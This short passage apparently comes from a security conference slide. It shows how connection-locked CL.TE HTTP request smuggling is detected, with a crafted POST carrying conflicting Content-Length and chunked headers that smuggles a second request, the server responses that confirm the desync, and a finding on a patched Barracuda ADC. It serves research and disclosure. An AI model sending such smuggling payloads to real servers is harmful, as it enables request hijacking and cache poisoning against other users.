 Detecting connection-locked CL.TE
Is the front-end using the Content-Length? Yes
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0
GET /hopefully404 HTTP/1.1
Foo: barGET / HTTP/1.1
Host: example.com
EARLY
READ
<no data>
READ
HTTP/1.1 301 Moved Permanently
Location: /en
READ
HTTP/1.1 404 Not Found
Content-Length: 162…
Finding: Barracuda ADC in front of IIS. Patched in 6.5.0.007
N
®
DEF
DEFCON
D3F
C0N